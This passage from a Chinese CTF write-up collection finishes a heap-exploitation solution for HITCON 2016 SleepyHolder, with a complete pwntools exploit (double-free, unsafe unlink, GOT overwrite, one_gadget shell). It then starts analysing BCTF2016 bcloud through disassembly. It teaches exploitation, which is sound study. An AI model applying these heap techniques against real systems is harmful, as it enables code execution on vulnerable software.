该函数只能对 small secret 和 big secret 进行修改，所以 huge secret 就是一次分配，永远存在且内容不可修改了。过程是首先判断对应的 flag 是否为 1，即 secret 是否已经存在，如果不存在，则读入 secret，否则函数直接返回。

漏洞利用

总结一下我们知道的东西：

- small secret: small chunk, 40 bytes
 - small_ptr: 0x006020d0
 - small_flag: 0x006020e0
- big secret: large chunk, 4000 bytes

- big_ptr: 0x006020c0
- big_flag: 0x006020d8
- huge secret: large chunk, 400000 bytes
 - huge_ptr: 0x006020c8
 - huge_flag: 0x006020dc

漏洞：

- double-free：在 free chunk 的位置 calloc 另一个 chunk，即可再次 free 这个 chunk
- use-after-free：由于 double-free，calloc 出来的那个 chunk 被认为是 free 的，但可以使用

看到这里该题与上一题的差别很明显了，就是我们没有办法再通过 `keep(huge) -> wipe(huge)` 来利用 `brk()` 分配内存，制造 unsafe unlink。

然后我们又在 `_int_malloc()` 中发现了另一个东西：

```

static void*
_int_malloc(mstate av, size_t bytes)
{
    /*
     If this is a large request, consolidate fastbins before continuing.
     While it might look excessive to kill all fastbins before even seeing if there is space available, this avoids fragmentation problems normally associated with fastbins.
     Also, in practice, programs tend to have runs of either small or
     large requests, but less often mixtures, so consolidation is not
     invoked all that often in most programs. And the programs that
     it is called frequently in otherwise tend to fragment.
 */

else {
    idx = largebin_index(nb);
    if (have_fastchunks(av))
        malloc_consolidate(av);
}

```

当需求 chunk 是一个 large chunk 时，glibc 会将把 fastbins 中的 chunk 移除，设置 PREV_INUSE 为 0，合并 free chunk，然后放到 unsorted bin。接着 glibc 尝试从 unsorted bin 中取出 chunk，由于大小不合适，这些 chunk 又被放到 small bin 中：

```

/* place chunk in bin */

if (in_smallbin_range (size))
{
    victim_index = smallbin_index (size);
    bck = bin_at (av, victim_index);
    fwd = bck->fd;
}

```

这时就可以再次释放 small secret 而不触发 double-free 的检测。

那么为什么一定要将 small secret 放进 small bin 呢？因为当 chunk 被放进 small bin 时，会相应的修改 next chunk (即big secret) 的 chunk header (设置 prev_size, PREV_INUSE 置0)，而当 chunk 被放进 fastbins 时是不会有这样的操作的。接下来我们需要通过 double-free 将 small secret 再次放进 fastbins (这时 small secret 同时存在于 fastbins 和 small bin 中)，再从 fastbins 中取出 small secret，原因和上面类似，从 fastbins 中取出 chunk 不会设置 next chunk 的 chunk header。这样我们才能正确地触发 unlink。

unsafe unlink

```
def unlink():
    keep(1, "AAAA")      # small
    keep(2, "AAAA")      # big
    wipe(1)              # put small into fastbins
    keep(3, "AAAA")      # huge # put small into small bin
    wipe(1)              # double free # put small into fastbins

    payload = p64(0) + p64(0x21)      # fake header
    payload += p64(small_ptr - 0x18)   # fake fd
    payload += p64(small_ptr - 0x10)   # fake bk
    payload += p64(0x20)               # fake prev_size
    keep(1, payload)

    wipe(2)                  # unsafe unlink
```

制造 double-free :

```

gdb-peda$ x/5gx 0x006020c0
0x6020c0: 0x00000000000603560 0x00007ffff7f92010
0x6020d0: 0x00000000000603530 0x0000000100000001
0x6020e0: 0x0000000000000000
gdb-peda$ x/10gx 0x00603530-0x10
0x603520: 0x0000000000000000 0x0000000000000031 <-- small
0x603530: 0x0000000000000000 0x00007ffff7dd1b98
0x603540: 0x0000000000000000 0x0000000000000000
0x603550: 0x0000000000000030 0x000000000000fb0 <-- big <
-- PREV_INUSE
0x603560: 0x0000000041414141 0x0000000000000000

```

上面的过程一方面通过 `malloc_consolidate` 设置了 big secret 的 PREV_INUSE，另一方面通过 double-free 将 small secret 放进 fastbins。

在 small secret 中布置上一个 fake chunk：

```

gdb-peda$ x/5gx 0x006020c0
0x6020c0: 0x00000000000603560 0x00007ffff7f92010
0x6020d0: 0x00000000000603530 0x0000000100000001
0x6020e0: 0x0000000000000001
gdb-peda$ x/10gx 0x00603530-0x10
0x603520: 0x0000000000000000 0x0000000000000031
0x603530: 0x0000000000000000 0x0000000000000021 <-- fake
chunk
0x603540: 0x000000000006020b8 0x000000000006020c0 <-- fd,
bk pointer
0x603550: 0x0000000000000020 0x000000000000fb0 <-- big <
-- fake prev_size
0x603560: 0x0000000041414141 0x0000000000000000
gdb-peda$ x/gx 0x006020b8 + 0x18
0x6020d0: 0x00000000000603530 <-- P->fd->bk = P
gdb-peda$ x/gx 0x006020c0 + 0x10
0x6020d0: 0x00000000000603530 <-- P->bk->fd = P

```

释放 big secret 即可触发 unsafe unlink：

```

gdb-peda$ x/6gx 0x006020b8
0x6020b8:    0x0000000000000000          0x00000000000603560
0x6020c8:    0x00007ffff7f92010        0x000000000006020b8  <-- fake
chunk ptr
0x6020d8:    0x0000000100000000        0x0000000000000001

```

于是我们就获得了修改 `.bss` 段的能力。

后面的过程就和上一题完全一样了。

leak libc

```

def leak():
    global one_gadget

    payload = "A" * 8
    payload += p64(elf.got['free']) # big_ptr -> free@got.plt
    payload += "A" * 8
    payload += p64(big_ptr)         # small_ptr -> big_ptr
    payload += p32(1)               # big_flag
    renew(1, payload)
    renew(2, p64(elf.plt['puts'])) # free@got.plt -> puts@plt
    renew(1, p64(elf.got['puts'])) # big_ptr -> puts@got.plt

    wipe(2)
    puts_addr = u64(io.recvline()[:6] + "\x00\x00")
    libc_base = puts_addr - libc.symbols['puts']
    one_gadget = libc_base + 0x4525a

    log.info("libc base: 0x%x" % libc_base)
    log.info("one_gadget address: 0x%x" % one_gadget)

```

pwn

```
def pwn():
    payload = "A" * 0x10
    payload += p64(elf.got['puts']) # small_ptr -> puts@got.plt
    renew(1, payload)

    renew(1, p64(one_gadget))      # puts@got.plt -> one_gadget
    io.interactive()
```

开启 ASLR , Bingo!!!

```
$ python exp.py
[+] Starting local process './SleepyHolder': pid 8352
[*] libc base: 0x7ffbc987000
[*] one_gadget address: 0x7ffbc9cc25a
[*] Switching to interactive mode
$ whoami
firmy
```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./SleepyHolder'], env={'LD_PRELOAD':'./libc-2.23.so'})
elf = ELF('SleepyHolder')
libc = ELF('libc-2.23.so')

small_ptr = 0x006020d0
big_ptr = 0x006020c0

def keep(idx, content):
```

```

        io.sendlineafter("Renew secret\n", '1')
        io.sendlineafter("Big secret\n", str(idx))
        io.sendafter("secret: \n", content)

def wipe(idx):
    io.sendlineafter("Renew secret\n", '2')
    io.sendlineafter("Big secret\n", str(idx))

def renew(idx, content):
    io.sendlineafter("Renew secret\n", '3')
    io.sendlineafter("Big secret\n", str(idx))
    io.sendafter("secret: \n", content)

def unlink():
    keep(1, "AAAA")      # small
    keep(2, "AAAA")      # big
    wipe(1)              # put small into fastbins
    keep(3, "AAAA")      # huge # put small into small bin
    wipe(1)              # double free # put small into fastbins

    payload = p64(0) + p64(0x21)          # fake header
    payload += p64(small_ptr - 0x18)       # fake fd
    payload += p64(small_ptr - 0x10)       # fake bk
    payload += p64(0x20)                  # fake prev_size
    keep(1, payload)

    wipe(2)                          # unsafe unlink

def leak():
    global one_gadget

    payload = "A" * 8
    payload += p64(elf.got['free']) # big_ptr -> free@got.plt
    payload += "A" * 8
    payload += p64(big_ptr)         # small_ptr -> big_ptr
    payload += p32(1)               # big_flag
    renew(1, payload)
    renew(2, p64(elf.plt['puts'])) # free@got.plt -> puts@plt
    renew(1, p64(elf.got['puts'])) # big_ptr -> puts@got.plt

```

```
wipe(2)
puts_addr = u64(io.recvline()[:6] + "\x00\x00")
libc_base = puts_addr - libc.symbols['puts']
one_gadget = libc_base + 0x4525a

log.info("libc base: 0x%x" % libc_base)
log.info("one_gadget address: 0x%x" % one_gadget)

def pwn():
    payload = "A" * 0x10
    payload += p64(elf.got['puts']) # small_ptr -> puts@got.plt
    renew(1, payload)

    renew(1, p64(one_gadget))      # puts@got.plt -> one_gadget
    io.interactive()

if __name__ == "__main__":
    unlink()
    leak()
    pwn()
```

参考资料

- <https://ctftime.org/task/4812>
- https://github.com/mehQQ/public_writeup/tree/master/hitcon2016/SleepyHolder

6.1.23 pwn BCTF2016 bcloud

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file bcloud
bcloud: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV)
, dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux
2.6.24, BuildID[sha1]=96a3843007b1e982e7fa82fb2e1f2cc598ee0
4e, stripped
$ checksec -f bcloud
RELRO           STACK CANARY      NX      PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled No PIE
No RPATH      No RUNPATH   Yes      0          4      bcloud
$ strings libc-2.19.so | grep "GNU C"
GNU C Library (Ubuntu EGLIBC 2.19-0ubuntu6.7) stable release ver
sion 2.19, by Roland McGrath et al.
Compiled by GNU CC version 4.8.2.
```

32位程序，开启了 Canary 和 NX，默认开启 ASLR。

在 Ubuntu-14.04 上玩一下：

```
$ ./bcloud
Input your name:
AAAA
Hey AAAA! Welcome to BCTF CLOUD NOTE MANAGE SYSTEM!
Now let's set synchronization options.
Org:
```

```
1234
Host:
4321
OKay! Enjoy:)
1.New note
2.Show note
3.Edit note
4.Delete note
5.Syn
6.Quit
option--->>
1
Input the length of the note content:
10
Input the content:
BBBB
Create success, the id is 0
1.New note
2.Show note
3.Edit note
4.Delete note
5.Syn
6.Quit
option--->>
2
WTF? Something strange happened.
1.New note
2.Show note
3.Edit note
4.Delete note
5.Syn
6.Quit
option--->>
3
Input the id:
0
Input the new content:
CCCC
Edit success.
1.New note
```

```

2.Show note
3.Edit note
4.Delete note
5.Syn
6.Quit
option--->>
4
Input the id:
0
Delete success.

1.New note
2.Show note
3.Edit note
4.Delete note
5.Syn
6.Quit
option--->>
5
Syncing...
Synchronization success.

```

典型的堆利用程序，实现了添加、修改、删除的功能，显示功能未实现。另外还有个同步，不知道做什么用。在打印菜单之前，程序读入 name 并打印了出来，这个很有意思，可能是为了信息泄漏故意设置的。

题目解析

init

在 main 函数打印菜单之前，有一个初始化函数 `fcn.0804899c`，这个函数又依次调用了函数 `sub.memset_7a1` 和函数 `sub.memset_84e`：

```

[0x08048590]> pdf @ sub.memset_7a1
/ (fcn) sub.memset_7a1 173
|   sub.memset_7a1 ();
|           ; var int local_60h @ ebp-0x60
|           ; var int local_5ch @ ebp-0x5c
|           ; var int local_ch @ ebp-0xc

```

```

| ; var int local_4h @ esp+0x4
| ; var int local_8h @ esp+0x8
| ; CALL XREF from 0x080489a2 (fcn.0804899c)
| 0x080487a1      push ebp
| 0x080487a2      mov ebp, esp
| 0x080487a4      sub esp, 0x78
; 开辟栈空间
| 0x080487a7      mov eax, dword gs:[0x14]
; [0x14:4]=-1 ; 20
| 0x080487ad      mov dword [local_ch], eax
| 0x080487b0      xor eax, eax
| 0x080487b2      lea eax, [local_5ch]
; eax = local_5ch
| 0x080487b5      add eax, 0x40
; eax = local_5ch + 0x40
| 0x080487b8      mov dword [local_60h], eax
; [local_60h] = local_5ch + 0x40
| 0x080487bb      mov dword [local_8h], 0x50
; 'P' ; [0x50:4]=-1 ; 80
| 0x080487c3      mov dword [local_4h], 0
| 0x080487cb      lea eax, [local_5ch]
| 0x080487ce      mov dword [esp], eax
| 0x080487d1      call sym.imp.memset
; memset(local_5ch, 0, 0x50) 初始化内存
| 0x080487d6      mov dword [esp], str.Input_your_name
; [0x8048e87:4]=0x75706e49 ; "Input your name:"
| 0x080487dd      call sym.imp.puts
; int puts(const char *s)
| 0x080487e2      mov dword [local_8h], 0xa
| 0x080487ea      mov dword [local_4h], 0x40
; '@' ; [0x40:4]=-1 ; 64
| 0x080487f2      lea eax, [local_5ch]
| 0x080487f5      mov dword [esp], eax
| 0x080487f8      call sub.read_68d
; read_68d(local_5ch, 0x40, 0xa) 调用函数读入 0x40 个字节
到栈
| 0x080487fd      mov dword [esp], 0x40
; '@' ; [0x40:4]=-1 ; 64
| 0x08048804      call sym.imp.malloc
; malloc(0x40) 分配空间

```

```

|          0x08048809      mov edx, eax
|          0x0804880b      mov eax, dword [local_60h]
; eax = local_5ch + 0x40
|          0x0804880e      mov dword [eax], edx
; 将返回地址放到 [local_5ch + 0x40]，该地址位于栈上
|          0x08048810      mov eax, dword [local_60h]
|          0x08048813      mov eax, dword [eax]
|          0x08048815      mov dword [0x804b0cc], eax
; 将返回地址放到 [0x804b0cc]，该地址位于 .bss 段
|          0x0804881a      mov eax, dword [local_60h]
|          0x0804881d      mov eax, dword [eax]
|          0x0804881f      lea edx, [local_5ch]
|          0x08048822      mov dword [local_4h], edx
|          0x08048826      mov dword [esp], eax
; [esp] 为返回地址
|          0x08048829      call sym.imp.strcpy
; strcpy([esp], local_5ch) 将读入的字符串复制到分配的空间上
|          0x0804882e      mov eax, dword [local_60h]
|          0x08048831      mov eax, dword [eax]
|          0x08048833      mov dword [esp], eax
|          0x08048836      call sub.Hey_s_Welcome_to_BCTF_CL0
UD_NOTE_MANAGE_SYSTEM_779 ; 调用函数打印出字符串
|          0x0804883b      mov eax, dword [local_ch]
|          0x0804883e      xor eax, dword gs:[0x14]
|          ,=< 0x08048845    je 0x804884c
|          | 0x08048847      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
|          | ; JMP XREF from 0x08048845 (sub.memset_7a1)
|          `-> 0x0804884c    leave
\          0x0804884d      ret

```

所以该函数所读入的字符串是先放在栈上，然后复制到堆。最后调用一个函数打印出了堆上的字符串。

来看一下读入字符串的函数 `sub.read_68d` :

```
[0x08048590]> pdf @ sub.read_68d
/ (fcn) sub.read_68d 124
|   sub.read_68d (int arg_8h, int arg_ch, int arg_10h);
|           ; var int local_1ch @ ebp-0x1c
```

```

| ; var int local_dh @ ebp-0xd
| ; var int local_ch @ ebp-0xc
| ; arg int arg_8h @ ebp+0x8
| ; arg int arg_ch @ ebp+0xc
| ; arg int arg_10h @ ebp+0x10
| ; var int local_4h @ esp+0x4
| ; var int local_8h @ esp+0x8
| ; XREFS: CALL 0x080487f8  CALL 0x080488d4  CALL 0x08
0488fe  CALL 0x08048737  CALL 0x08048a79  CALL 0x08048b4f
|     0x0804868d      push ebp
|     0x0804868e      mov ebp, esp
|     0x08048690      sub esp, 0x28
; '('
|     0x08048693      mov eax, dword [arg_10h]
; 第三个参数
|     0x08048696      mov byte [local_1ch], al
; 通过后面的程序可知这里是换行符 "\x0a"
|     0x08048699      mov dword [local_ch], 0
|     0x080486a0      mov dword [local_ch], 0
; 循环计数 i, 初始化为 0
| ,=< 0x080486a7      jmp 0x80486f1
| | ; JMP XREF from 0x080486f7 (sub.read_68d)
| .--> 0x080486a9      mov dword [local_8h], 1
| :| 0x080486b1      lea eax, [local_dh]
| :| 0x080486b4      mov dword [local_4h], eax
| :| 0x080486b8      mov dword [esp], 0
| :| 0x080486bf      call sym.imp.read
; read(0, [local_dh], 1) 读入一个字节
| :| 0x080486c4      test eax, eax
| ,===< 0x080486c6      jg 0x80486d4
; 读入成功时跳转
| :| 0x080486c8      mov dword [esp], 0xffffffff
; [0xffffffff:4]=-1 ; -1
| :| 0x080486cf      call sym.imp.exit
; exit(-1) 否则退出
| :| ; JMP XREF from 0x080486c6 (sub.read_68d)
`--> 0x080486d4      movzx eax, byte [local_dh]
| :| 0x080486d8      cmp al, byte [local_1ch]
; 将读入字节与换行符比较
| ,===< 0x080486db      jne 0x80486df

```

```

; 不相等时跳转
| ,=====< 0x080486dd      jmp 0x80486f9
; 否则退出循环
| ||:| ; JMP XREF from 0x080486db (sub.read_68d)
| |`--> 0x080486df      mov edx, dword [local_ch]
; 取出 i
| | :| 0x080486e2      mov eax, dword [arg_8h]
; 第一个参数，即 buf 的位置
| | :| 0x080486e5      add edx, eax
; buf[i]
| | :| 0x080486e7      movzx eax, byte [local_dh]
| | :| 0x080486eb      mov byte [edx], al
; 将读入字节放到 buf[i]
| | :| 0x080486ed      add dword [local_ch], 1
; i = i + 1
| | :| ; JMP XREF from 0x080486a7 (sub.read_68d)
| | :`-> 0x080486f1      mov eax, dword [local_ch]
| | : 0x080486f4      cmp eax, dword [arg_ch]
; i 与第二个参数比较
| | `==< 0x080486f7      jl 0x80486a9
; 小于时循环继续
| | ; JMP XREF from 0x080486dd (sub.read_68d)
| |`--> 0x080486f9      mov edx, dword [local_ch]
| | 0x080486fc      mov eax, dword [arg_8h]
; 取出 buf 的位置
| | 0x080486ff      add eax, edx
; buf[i]
| | 0x08048701      mov byte [eax], 0
; 将 "\x00" 放到 buf[i]
| | 0x08048704      mov eax, dword [local_ch]
; 返回 i
| | 0x08048707      leave
\ 0x08048708      ret

```

乍看之下似乎没有问题，在读入字符串末尾也加上了截断 `\x00`。

但是，注意观察读入字符串和 `malloc` 返回地址在栈上的位置关系。字符串其实地址 `local_5ch`，最多 `0x40` 个字节，返回地址位于 `local_5ch + 0x40`，所以如果我们正好读入 `0x40` 字节，则 `\x00` 会被放到 `local_5ch + 0x41` 的位

置，然后正好被返回地址给覆盖掉了。由于函数 `strcpy()` 是以 `\x00` 来决定字符串结尾的，所以字符串连上返回地址会被一起复制到堆上。然后又被一起打印出来。于是我们就得到了堆地址。

继续看函数 `sub.memset_84e` :

```
[0x08048590]> pdf @ sub.memset_84e
/ (fcn) sub.memset_84e 334
|   sub.memset_84e ();
|       ; var int local_a8h @ ebp-0xa8
|       ; var int local_a4h @ ebp-0xa4
|       ; var int local_a0h @ ebp-0xa0
|       ; var int local_9ch @ ebp-0x9c
|       ; var int local_ch @ ebp-0xc
|       ; var int local_4h @ esp+0x4
|       ; var int local_8h @ esp+0x8
|       ; CALL XREF from 0x080489a7 (fcn.0804899c)
|       0x0804884e      push ebp
|       0x0804884f      mov ebp, esp
|       0x08048851      sub esp, 0xb8
; 开辟栈空间
|       0x08048857      mov eax, dword gs:[0x14]
; [0x14:4]=-1 ; 20
|       0x0804885d      mov dword [local_ch], eax
|       0x08048860      xor eax, eax
|       0x08048862      lea eax, [local_9ch]
; eax = local_9ch
|       0x08048868      add eax, 0x40
; eax = local_9ch + 0x40
|       0x0804886b      mov dword [local_a8h], eax
; [local_a8h] = local_9ch + 0x40
|       0x08048871      lea eax, [local_9ch]
; eax = local_9ch
|       0x08048877      add eax, 0x44
; eax = local_9ch + 0x44
|       0x0804887a      mov dword [local_a4h], eax
; [local_a4h] = local_9ch + 0x44
|       0x08048880      lea eax, [local_9ch]
; eax = local_9ch
|       0x08048886      add eax, 0x88
```

```

; eax = local_9ch + 0x88
| 0x0804888b      mov dword [local_a0h], eax
; [local_a0h] = local_9ch + 0x88
| 0x08048891      mov dword [local_8h], 0x90
; [0x90:4]=-1 ; 144
| 0x08048899      mov dword [local_4h], 0
| 0x080488a1      lea eax, [local_9ch]
| 0x080488a7      mov dword [esp], eax
| 0x080488aa      call sym.imp.memset
; memset(local_9ch, 0, 0x90) 初始化内存
| 0x080488af      mov dword [esp], str.Org:
; [0x8048e98:4]=0x3a67724f ; "Org:"
| 0x080488b6      call sym.imp.puts
; int puts(const char *s)
| 0x080488bb      mov dword [local_8h], 0xa
| 0x080488c3      mov dword [local_4h], 0x40
; '@' ; [0x40:4]=-1 ; 64
| 0x080488cb      lea eax, [local_9ch]
| 0x080488d1      mov dword [esp], eax
| 0x080488d4      call sub.read_68d
; read_68d(local_9ch, 0x40, 0xa) 调用函数读入 Org 到栈
| 0x080488d9      mov dword [esp], str.Host:
; [0x8048e9d:4]=0x74736f48 ; "Host:"
| 0x080488e0      call sym.imp.puts
; int puts(const char *s)
| 0x080488e5      mov dword [local_8h], 0xa
| 0x080488ed      mov dword [local_4h], 0x40
; '@' ; [0x40:4]=-1 ; 64
| 0x080488f5      mov eax, dword [local_a4h]
| 0x080488fb      mov dword [esp], eax
| 0x080488fe      call sub.read_68d
; read_68d(local_9ch + 0x44, 0x40, 0xa) 调用函数读入 Host
到栈
| 0x08048903      mov dword [esp], 0x40
; '@' ; [0x40:4]=-1 ; 64
| 0x0804890a      call sym.imp.malloc
; addr1 = malloc(0x40) 分配空间
| 0x0804890f      mov edx, eax
| 0x08048911      mov eax, dword [local_a0h]
; eax = local_9ch + 0x88

```

```

|          0x08048917      mov dword [eax], edx
| ; 将返回地址 addr1 放到 [local_9ch + 0x88]
|          0x08048919      mov dword [esp], 0x40
| ; '@' ; [0x40:4]=-1 ; 64
|          0x08048920      call sym.imp.malloc
| ; addr2 = malloc(0x40) 分配空间
|          0x08048925      mov edx, eax
|          0x08048927      mov eax, dword [local_a8h]
| ; eax = local_9ch + 0x40
|          0x0804892d      mov dword [eax], edx
| ; 将返回地址 addr2 放到 [local_9ch + 0x40]
|          0x0804892f      mov eax, dword [local_a8h]
|          0x08048935      mov eax, dword [eax]
|          0x08048937      mov dword [0x804b0c8], eax
| ; 将返回地址 addr2 放到 [0x804b0c8]
|          0x0804893c      mov eax, dword [local_a0h]
|          0x08048942      mov eax, dword [eax]
|          0x08048944      mov dword [0x804b148], eax
| ; 将返回地址 addr1 放到 [0x804b148]
|          0x08048949      mov eax, dword [local_a0h]
|          0x0804894f      mov eax, dword [eax]
|          0x08048951      mov edx, dword [local_a4h]
|          0x08048957      mov dword [local_4h], edx
|          0x0804895b      mov dword [esp], eax
|          0x0804895e      call sym.imp.strcpy
| ; strcpy(addr1, local_9ch + 0x44) 复制 Host 到 addr1
|          0x08048963      mov eax, dword [local_a8h]
|          0x08048969      mov eax, dword [eax]
|          0x0804896b      lea edx, [local_9ch]
|          0x08048971      mov dword [local_4h], edx
|          0x08048975      mov dword [esp], eax
|          0x08048978      call sym.imp.strcpy
| ; strcpy(addr2, local_9ch) 复制 Org 到 addr2
|          0x0804897d      mov dword [esp], str.OKay__Enjoy:
| ; [0x8048ea3:4]=0x79614b4f ; "OKay! Enjoy:)"
|          0x08048984      call sym.imp.puts
| ; int puts(const char *s)
|          0x08048989      mov eax, dword [local_ch]
|          0x0804898c      xor eax, dword gs:[0x14]
| ,=< 0x08048993      je 0x804899a

```

```

|     | 0x08048995    call sym.imp.__stack_chk_fail
| ; void __stack_chk_fail(void)
|     | ; JMP XREF from 0x08048993 (sub.memset_84e)
|     `-> 0x0804899a    leave
\     0x0804899b    ret

```

同样的，Host 的返回地址放在 `local_9ch + 0x88` 的位置，而字符串最多到 `local_9ch + 0x44 + 0x40`，中间还间隔了 `0x4` 字节，所以不存在漏洞。但是 Org 的返回地址放在 `local_9ch + 0x40`，正好位于字符串的后面，所以存在漏洞。同时 Host 的字符串又正好位于 Org 返回地址的后面，所以 `strcpy` 会将 Org 字符串，返回地址和 Host 字符串全都复制到 Org 的堆上，造成堆溢出。利用这个堆溢出我们可以修改 top chunk 的 size，即 house-of-force。

当然这种漏洞有一定的几率不会成功，比如返回地址的低位本来就是 `\x00` 的时候，就恰好截断了。

New note

```

[0x08048590]> pdf @ sub.Input_the_length_of_the_note_content:_9ae
/ (fcn) sub.Input_the_length_of_the_note_content:_9ae 244
|   sub.Input_the_length_of_the_note_content:_9ae (int arg_9h, int arg_ah);
|       ; var int local_10h @ ebp-0x10
|       ; var int local_ch @ ebp-0xc
|       ; arg int arg_9h @ ebp+0x9
|       ; arg int arg_ah @ ebp+0xa
|       ; CALL XREF from 0x08048d11 (main + 144)
|       0x080489ae      push ebp
|       0x080489af      mov ebp, esp
|       0x080489b1      sub esp, 0x28
; '('
|       0x080489b4      mov dword [local_ch], 0
|       0x080489bb      mov dword [local_10h], 0
|       0x080489c2      mov dword [local_10h], 0
; 循环计数 i，初始化为 0
| ,=< 0x080489c9      jmp 0x80489df
|     | ; JMP XREF from 0x080489e3 (sub.Input_the_length_of_

```

```

the_note_content:_9ae)
|     .--> 0x080489cb      mov eax, dword [local_10h]
|     :|  0x080489ce      mov eax, dword [eax*4 + 0x804b120]
|         ; 取出 notes[i]
|     :|  0x080489d5      test eax, eax
|     ,===< 0x080489d7      jne 0x80489db
|         ; 当 notes[i] 不为 0 时继续循环
|     ,===< 0x080489d9      jmp 0x80489e5
|         ; 否则跳出循环
|     ||:|  ; JMP XREF from 0x080489d7 (sub.Input_the_length_of_
the_note_content:_9ae)
|     |`---> 0x080489db      add dword [local_10h], 1
|         ; i = i + 1
|     | :|  ; JMP XREF from 0x080489c9 (sub.Input_the_length_of_
the_note_content:_9ae)
|     | :`-> 0x080489df      cmp dword [local_10h], 9
|         ; 最多有 10 个 note
|     | `==< 0x080489e3      jle 0x80489cb
|         ; i <= 9 时循环继续
|     |     ; JMP XREF from 0x080489d9 (sub.Input_the_length_of_
the_note_content:_9ae)
|     `----> 0x080489e5      cmp dword [local_10h], 0xa
|         ; [0xa:4]=-1 ; 10
|     ,=< 0x080489e9      jne 0x80489fc
|         ; i 不等于 10 时跳转
|     |  0x080489eb      mov dword [esp], str.Lack_of_space._
Upgrade_your_account_with_just_100_:
|     |  0x080489f2      call sym.imp.puts
|         ; int puts(const char *s)
|     ,==< 0x080489f7      jmp 0x8048aa0
|         ; 否则函数返回
|     ||  ; JMP XREF from 0x080489e9 (sub.Input_the_length_of_
the_note_content:_9ae)
|     |`-> 0x080489fc      mov dword [esp], str.Input_the_lengt
h_of_the_note_content: ; [0x8048eec:4]=0x75706e49
|     |  0x08048a03      call sym.imp.puts
|         ; int puts(const char *s)
|     |  0x08048a08      call sub atoi_709
|         ; 调用函数读入 length
|     |  0x08048a0d      mov dword [local_ch], eax

```

```

; 将 length 放到 [local_ch]
| | 0x08048a10      mov eax, dword [local_ch]
| | 0x08048a13      add eax, 4
; length = length + 4
| | 0x08048a16      mov dword [esp], eax
| | 0x08048a19      call sym.imp.malloc
; malloc(length + 4) 为 note 分配空间
| | 0x08048a1e      mov edx, eax
| | 0x08048a20      mov eax, dword [local_10h]
; eax = i
| | 0x08048a23      mov dword [eax*4 + 0x804b120], edx
; 将 note 地址放到 notes[i]
| | 0x08048a2a      mov eax, dword [local_10h]
| | 0x08048a2d      mov eax, dword [eax*4 + 0x804b120]
; 取出 notes[i]
| | 0x08048a34      test eax, eax
| ,=< 0x08048a36    jne 0x8048a44
; notes[i] 不为 0 时跳转
| || 0x08048a38      mov dword [esp], 0xffffffff
; [0xffffffff:4]=-1 ; -1
| || 0x08048a3f      call sym.imp.exit
; exit(-1) 否则退出程序
| || ; JMP XREF from 0x08048a36 (sub.Input_the_length_of_
the_note_content:_9ae)
| |`-> 0x08048a44    mov eax, dword [local_10h]
| | 0x08048a47      mov edx, dword [local_ch]
| | 0x08048a4a      mov dword [eax*4 + 0x804b0a0], edx
; lengths[i] = length
| | 0x08048a51      mov dword [esp], str.Input_the conte
nt: ; [0x8048f12:4]=0x75706e49 ; "Input the content:"
| | 0x08048a58      call sym.imp.puts
; int puts(const char *s)
| | 0x08048a5d      mov eax, dword [local_10h]
| | 0x08048a60      mov eax, dword [eax*4 + 0x804b120]
; [0x804b120:4]=0
| | 0x08048a67      mov dword [esp + 8], 0xa
| | 0x08048a6f      mov edx, dword [local_ch]
| | 0x08048a72      mov dword [esp + 4], edx
; [esp + 4] = length
| | 0x08048a76      mov dword [esp], eax

```

```

; [esp] = notes[i]
|   | 0x08048a79      call sub.read_68d
; read_68d(notes[i], length, 0xa) 调用函数读入 content
|   | 0x08048a7e      mov eax, dword [local_10h]
|   | 0x08048a81      mov dword [esp + 4], eax
|   | 0x08048a85      mov dword [esp], str.Create_success_
_the_id_is_d ; [0x8048f25:4]=0x61657243 ; "Create success, the
id is %d\n"
|   | 0x08048a8c      call sym.imp.printf
; int printf(const char *format)
|   | 0x08048a91      mov eax, dword [local_10h]
|   | 0x08048a94      mov dword [eax*4 + 0x804b0e0], 0
; syns[i] = 0
|   | 0x08048a9f      nop
|   | ; JMP XREF from 0x080489f7 (sub.Input_the_length_of_
the_note_content:_9ae)
|   `--> 0x08048aa0      leave
\       0x08048aa1      ret

```

我们可以得到下面的数据结构：

```

int *lengths[10]; // 0x804b0a0
int *syns[10]; // 0x804b0e0
int *notes[10]; // 0x804b120

```

三个数组都是通过指标 i 来对应的，分别存放 note 地址，length 及是否同步。

Edit note

```

[0x08048590]> pdf @ sub.Input_the_id:_ab7
/ (fcn) sub.Input_the_id:_ab7 172
|   sub.Input_the_id:_ab7 (int arg_9h);
|       ; var int local_14h @ ebp-0x14
|       ; var int local_10h @ ebp-0x10
|       ; var int local_ch @ ebp-0xc
|       ; var int local_0h @ ebp-0x0
|       ; arg int arg_9h @ ebp+0x9
|       ; CALL XREF from 0x08048d1f (main + 158)

```

```

|          0x08048ab7      push ebp
|          0x08048ab8      mov ebp, esp
|          0x08048aba      sub esp, 0x28
; '('
|          0x08048abd      mov dword [local_14h], 0
|          0x08048ac4      mov dword [esp], str.Input_the_id:
; [0x8048f65:4]=0x75706e49 ; "Input the id:"
|          0x08048acb      call sym.imp.puts
; int puts(const char *s)
|          0x08048ad0      call sub atoi_709
; int atoi(const char *str)
|          0x08048ad5      mov dword [local_14h], eax
; 读入 i
|          0x08048ad8      cmp dword [local_14h], 0
|,=< 0x08048adc      js 0x8048ae4
| | 0x08048ade      cmp dword [local_14h], 9
; [0x9:4]=-1 ; 9
|,==< 0x08048ae2      jle 0x8048af2
| || ; JMP XREF from 0x08048adc (sub.Input_the_id:_ab7)
| |`-> 0x08048ae4      mov dword [esp], str.Invalid_ID.
; [0x8048f73:4]=0x61766e49 ; "Invalid ID."
| | 0x08048aeb      call sym.imp.puts
; int puts(const char *s)
| |,=< 0x08048af0      jmp 0x8048b61
| || ; JMP XREF from 0x08048ae2 (sub.Input_the_id:_ab7)
| || ; JMP XREF from 0x08048b00 (sub.Input_the_id:_ab7)
| `--> 0x08048af2      mov eax, dword [local_14h]
; 0 <= i <= 9 时，继续
| | 0x08048af5      mov eax, dword [eax*4 + 0x804b120]
; 取出 notes[i]
| | 0x08048afc      mov dword [local_10h], eax
; 将 notes[i] 放到 [local_10h]
| | 0x08048aff      cmp dword [local_10h], 0
| ,==< 0x08048b03      jne 0x8048b13
; notes[i] 不为 0 时跳转
